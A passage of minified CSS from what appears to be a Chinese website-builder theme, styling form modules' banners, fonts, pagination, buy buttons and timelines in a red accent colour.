;}.forms .jz-modulePattern101 .formBannerTitle .titleLeft {border:none;}.forms .jz-modulePattern101 .formBannerTitle .titleLeft{border-radius:0;}.forms .jz-modulePattern101 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern101 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern101 .formBannerTitle .titleCenter {border:none;}.forms .jz-modulePattern101 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern101 .formBannerTitle .titleRight {display:none;}.forms .jz-modulePattern101 .formBanner{border-left:none;}.forms .jz-modulePattern101 .formBanner{border-right:none;}.forms .jz-modulePattern101 .formBanner{border-top:none;}.forms .jz-modulePattern101 .formBanner{border-bottom:none;}.forms .jz-modulePattern101 .formBanner{border-radius:0;}.forms .jz-modulePattern101  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern101  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern101  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern101 .formMiddleContent{margin-left:10px;}.forms .jz-modulePattern101 .formMiddleContent{margin-right:10px;}.forms .jz-modulePattern101 .formMiddleContent{margin-top:5px;}.forms .jz-modulePattern101 .formMiddleContent{margin-bottom:5px;}.forms .jz-modulePattern101 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern101 .formMiddle{color:#666666;}.forms .jz-modulePattern101 .fk-editor{color:#666666;}.forms .jz-modulePattern101 .formMiddle{font-size:14px;}.forms .jz-modulePattern101 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern101 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern101 .formMiddle  a{color:#666666;}.forms .jz-modulePattern101 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern101 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern101  textarea{line-height:26px;}.forms .jz-modulePattern101  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern101  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern101  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern101  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern101  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern101  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern101  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern101  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern101  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern101  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern101  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern101  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern101  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern101  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern101  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern101  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern101  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern101  select{font-family: 微软雅黑;}.forms .jz-modulePattern101  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern101 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern101 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern101 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern101 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern101 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern101 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern101  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .jz-modulePattern101  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern101 .g_sideBtn{width:34px;}.forms .jz-modulePattern101 .g_sideBtn_c{background:#f13a3a ;}.forms .jz-modulePattern101 .g_sB_lt{background:#f13a3a ;;}.forms .jz-modulePattern101 .g_sB_rt{background:#f13a3a  ;}.forms .jz-modulePattern101 .g_sideBtn_t{width:34px;}.forms .jz-modulePattern101 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern101 .g_sB_lb{background:#f13a3a  ;}.forms .jz-modulePattern101 .g_sB_rb{background:#f13a3a  ;}.forms .jz-modulePattern101 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern101 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern101 .g_sideBtn_b{width:34px;}.forms .jz-modulePattern101 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern101 .contentLineIcon {display:none}.forms .jz-modulePattern101  .formMiddle .g_hover, .forms .jz-modulePattern101  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern101  .formMiddle .g_hover, .forms .jz-modulePattern101  .formMiddle .g_hover a{ color:#f13a3a }.forms .jz-modulePattern101  .formMiddle .g_hover, .forms .jz-modulePattern101  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern101  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern101 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern101 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern101 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern101 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern101 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern101 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern101 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern101 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern101 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern101 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern101 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern101 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern101 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern101 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern101 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern101 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern101 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern101 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern101  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern101  .formMiddle .g_hover a, .forms .jz-modulePattern101  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #f13a3a;}.forms .jz-modulePattern101 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern101  .g_foldBtn{display:block;}.forms .jz-modulePattern101  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern101  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern101  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern101  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern101  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern101 .newsNewModuleStyle_three .newsCircle_hover{background-color:#f13a3a;}.forms .jz-modulePattern101  .pagenation .pagePrev > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern101  .pagenation .pageNext > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern101  .pagenation .pageNo > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern101  .jz_pagenation_wrap .pagination_font_hover:hover {color:#f13a3a;}.forms .jz-modulePattern101  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#f13a3a;}.forms .jz-modulePattern101  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#f13a3a;}.forms .jz-modulePattern101  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#f13a3a;}.forms .jz-modulePattern101  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#f13a3a;}.forms .jz-modulePattern101  .pagenation .pageNo > span {color:#f13a3a;}.forms .jz-modulePattern101  .pagination_font_theme {color:#f13a3a;}.forms .jz-modulePattern101  .pagenation .g_hover, .forms .jz-modulePattern101  .pagenation .g_hover span, .forms .jz-modulePattern101  .pagenation span{font-size:14px;}.forms .jz-modulePattern101  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern101  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern101  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern101  .productTextListProp, .forms .jz-modulePattern101  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern101  .productTextListProp b, .forms .jz-modulePattern101  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern101  .productTextListTable, .forms .jz-modulePattern101  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern101  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern101  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern101  .fk-mallBuy{background-color:#f13a3a;}.forms .jz-modulePattern101  .fk-mallBuy span{color:#ffffff;;}.forms .jz-modulePattern101  .fk-mallBuy-big span{color:#ffffff;}.forms .jz-modulePattern101  .fk-mallBuy-big{background-color:#f13a3a;}.forms .jz-modulePattern101  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern101  .fk-mall-addCart{border-color:#f13a3a;background-color:transparent;}.forms .jz-modulePattern101 .g_close:hover{color:#ffffff;}.forms .jz-modulePattern101 .fk-formContentOther .g_close:hover{color:#ffffff;}.forms .jz-modulePattern101 .g_close{color:#ffffff;}.forms .jz-modulePattern101 .fk-formContentOther .g_close{color:#ffffff;}.forms .jz-modulePattern101 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern101 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern101 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern101 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern101  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern101  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern101  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern101  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern101  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern101  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern101  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern101  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern101  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern101  .sort_item2 .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern200  .g_border{border:none;}.forms .jz-modulePattern200  .g_borderHover{border:1px solid #f13a3a;}.forms .jz-modulePattern200  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern200  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern200  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern200  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern200  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern200  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #f13a3a;}.forms .jz-modulePattern200  .g_selected{background:none;}.forms .jz-modulePattern200  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern200  table.g_selected a{color:#f13a3a;}.forms .jz-modulePattern200  table.g_selected .g_theme_text_color{ color:#f13a3a;}.forms .jz-modulePattern200  div.g_selected a{color:#f13a3a;}.forms .jz-modulePattern200  .g_foldContainer .g_productNav  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern200  .g_title{background:none;}.forms .jz-modulePattern200  .g_block{background:none;}.forms .jz-modulePattern200  .g_hover{background:none;}.forms .jz-modulePattern200  .g_tip{background:none;border:none;}.forms .jz-modulePattern200  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern200  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern200  .g_panelArrow{color:#f5f5f5;background:none;}.forms .jz-modulePattern200  .g_iText{background:none;border:none;}.forms .jz-modulePattern200  .g_iButton{border:none;}.forms .jz-modulePattern200  .g_stress{color:#f13a3a;}.forms .jz-modulePattern200  .g_imgFrame{border:none;}.forms .jz-modulePattern200  .g_imgFrameHover{border:none;}.forms .jz-modulePattern200  .g_msgArrow{border:none;}.forms .jz-modulePattern200 {border:none;}.forms .jz-modulePattern200  {border-radius:0;}.forms .jz-modulePattern200 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.forms .jz-modulePattern200 .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern200 .formBannerMore a:before{content:"\e924";visibility: visible;}.forms .jz-modulePattern200 .formBannerOther .formBannerMore a{color:#999999;font-size:40px;}.forms .jz-modulePattern200 .formBannerMore {position:relative;right:-10px;top:0px;}.forms .jz-modulePattern200 .formBannerMore a{background:none;}.forms .jz-modulePattern200 .formBanner,.forms .jz-modulePattern200 .formBannerTitle {height:45px;line-height:45px;}.forms .jz-modulePattern200 div.titleText {font-size:16px;}.forms .jz-modulePattern200 div.titleText {font-weight:normal;}.forms .jz-modulePattern200 .titleCenter {overflow:visible;}.forms .jz-modulePattern200 div.titleText .bannerNormalTitle{left:0px;}.forms .jz-modulePattern200 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern200 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern200 div.titleText {color:#f13a3a;}.forms .jz-modulePattern200 div.titleText .mainTitle {padding-bottom:0px;}.forms .jz-modulePattern200 .formBanner {background:#ffffff ;}.forms .jz-modulePattern200 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern200 .formBanner .left {background:none;}.forms .jz-modulePattern200 .formBanner .center {background:none;}.forms .jz-modulePattern200 .formBanner .right {background:none;}.forms .jz-modulePattern200 .formBanner .left {display:none}.forms .jz-modulePattern200 .formBanner .right {display:none}.forms .jz-modulePattern200 .formBannerTitle .titleLeft {display:table-cell;*display:block;}.forms .jz-modulePattern200 .formBannerTitle .titleLeft {width:6px;}.forms .jz-modulePattern200 .formBannerTitle .titleLeft {background:none;}.forms .jz-modulePattern200 .formBannerTitle .titleLeft {border-color:#f13a3a;border-style:solid;border-width:1px;}.forms .jz-modulePattern200 .formBannerTitle .titleLeft {border-top:none;}.forms .jz-modulePattern200 .formBannerTitle .titleLeft {border-right:none;}.forms .jz-modulePattern200 .formBannerTitle .titleLeft {border-left:none;}.forms .jz-modulePattern200 .formBannerTitle .titleLeft{border-radius:0;}.forms .jz-modulePattern200 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern200 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern200 .formBannerTitle .titleCenter {border-color:#f13a3a;border-style:solid;border-width:1px;}.forms .jz-modulePattern200 .formBannerTitle .titleCenter {border-top:none;}.forms .jz-modulePattern200 .formBannerTitle .titleCenter {border-right:none;}.forms .jz-modulePattern200 .formBannerTitle .titleCenter {border-left:none;}.forms .jz-modulePattern200 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern200 .formBannerTitle .titleRight {display:table-cell;*display:block;}.forms .jz-modulePattern200 .formBannerTitle .titleRight {width:6px;}.forms .jz-modulePattern200 .formBannerTitle .titleRight {background:none;}.forms .jz-modulePattern200 .formBannerTitle .titleRight {border-color:#f13a3a;border-style:solid;border-width:1px;}.forms .jz-modulePattern200 .formBannerTitle .titleRight {border-top:none;}.forms .jz-modulePattern200 .formBannerTitle .titleRight {border-right:none;}.forms .jz-modulePattern200 .formBannerTitle .titleRight {border-left:none;}.forms .jz-modulePattern200 .formBannerTitle .titleRight{border-radius:0;}.forms .jz-modulePattern200 .formBanner{border-left:none;}.forms .jz-modulePattern200 .formBanner{border-right:none;}.forms .jz-modulePattern200 .formBanner{border-top:none;}.forms .jz-modulePattern200 .formBanner{border-bottom:1px solid #eaeaea;}.forms .jz-modulePattern200 .formBanner{border-radius:0;}.forms .jz-modulePattern200  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern200  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern200  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern200 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern200 .formMiddle{color:#666666;}.forms .jz-modulePattern200 .fk-editor{color:#666666;}.forms .jz-modulePattern200 .formMiddle{font-size:14px;}.forms .jz-modulePattern200 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern200 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern200 .formMiddle  a{color:#666666;}.forms .jz-modulePattern200 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern200 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern200  textarea{line-height:26px;}.forms .jz-modulePattern200  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern200  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern200  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern200  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern200  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern200  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern200  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern200  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern200  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern200  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern200  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern200  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern200  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern200  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern200  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern200  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern200  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern200  select{font-family: 微软雅黑;}.forms .jz-modulePattern200  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern200 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern200 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern200 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern200 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern200 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern200 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern200  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .jz-modulePattern200 .formBottom .left {background:none;}.forms .jz-modulePattern200 .formBottom .center {display:table-cell;background:none;}.forms .jz-modulePattern200 .formBottom .right {background:none;}.forms .jz-modulePattern200 .formBottom .left {display:none}.forms .jz-modulePattern200 .formBottom .right {display:none}.forms .jz-modulePattern200  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern200 .g_sideBtn{width:34px;}.forms .jz-modulePattern200 .g_sideBtn_c{background:#f13a3a ;}.forms .jz-modulePattern200 .g_sB_lt{background:#f13a3a ;;}.forms .jz-modulePattern200 .g_sB_rt{background:#f13a3a  ;}.forms .jz-modulePattern200 .g_sideBtn_t{width:34px;}.forms .jz-modulePattern200 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern200 .g_sB_lb{background:#f13a3a  ;}.forms .jz-modulePattern200 .g_sB_rb{background:#f13a3a  ;}.forms .jz-modulePattern200 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern200 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern200 .g_sideBtn_b{width:34px;}.forms .jz-modulePattern200 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern200 .contentLineIcon {display:none}.forms .jz-modulePattern200  .formMiddle .g_hover, .forms .jz-modulePattern200  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern200  .formMiddle .g_hover, .forms .jz-modulePattern200  .formMiddle .g_hover a{ color:#f13a3a }.forms .jz-modulePattern200  .formMiddle .g_hover, .forms .jz-modulePattern200  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern200  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern200 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern200 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern200 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern200 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern200 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern200 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern200 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern200 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern200 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern200 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern200 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern200 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern200 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern200 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern200 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern200 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern200 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern200 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern200  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern200  .formMiddle .g_hover a, .forms .jz-modulePattern200  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #f13a3a;}.forms .jz-modulePattern200 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern200  .g_foldBtn{display:block;}.forms .jz-modulePattern200  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern200  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern200  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern200  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern200  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern200 .newsNewModuleStyle_three .newsCircle_hover{background-color:#f13a3a;}.forms .jz-modulePattern200  .pagenation .pagePrev > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern200  .pagenation .pageNext > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern200  .pagenation .pageNo > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern200  .jz_pagenation_wrap .pagination_font_hover:hover {color:#f13a3a;}.forms .jz-modulePattern200  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#f13a3a;}.forms .jz-modulePattern200  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#f13a3a;}.forms .jz-modulePattern200  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#f13a3a;}.forms .jz-modulePattern200  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#f13a3a;}.forms .jz-modulePattern200  .pagenation .pageNo > span {color:#f13a3a;}.forms .jz-modulePattern200  .pagination_font_theme {color:#f13a3a;}.forms .jz-modulePattern200  .pagenation .g_hover, .forms .jz-modulePattern200  .pagenation .g_hover span, .forms .jz-modulePattern200  .pagenation span{font-size:14px;}.forms .jz-modulePattern200  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern200  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern200  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern200  .productTextListProp, .forms .jz-modulePattern200  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern200  .productTextListProp b, .forms .jz-modulePattern200  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern200  .productTextListTable, .forms .jz-modulePattern200  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern200  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern200  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern200  .fk-mallBuy{background-color:rgb(241, 58, 58);}.forms .jz-modulePattern200  .fk-mallBuy span{color:#ffffff;;}.forms .jz-modulePattern200  .fk-mallBuy-big{background-color:#f13a3a;}.forms .jz-modulePattern200  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern200  .fk-mall-addCart{border-color:#f13a3a;background-color:#ffffff;}.forms .jz-modulePattern200 .g_close:hover{color:#666;}.forms .jz-modulePattern200 .fk-formContentOther .g_close:hover{color:#666;}.forms .jz-modulePattern200 .g_close{color:rgb(153, 153, 153);}.forms .jz-modulePattern200 .fk-formContentOther .g_close{color:rgb(153, 153, 153);}.forms .jz-modulePattern200 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern200 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern200 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern200 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern200  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern200  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern200  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern200  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern200  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern200  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern200  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern200  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern200  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern200  .sort_item2 .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern201  .g_border{border:none;}.forms .jz-modulePattern201  .g_borderHover{border:1px solid #f13a3a;}.forms .jz-modulePattern201  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern201  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern201  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern201  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern201  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern201  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #f13a3a;}.forms .jz-modulePattern201  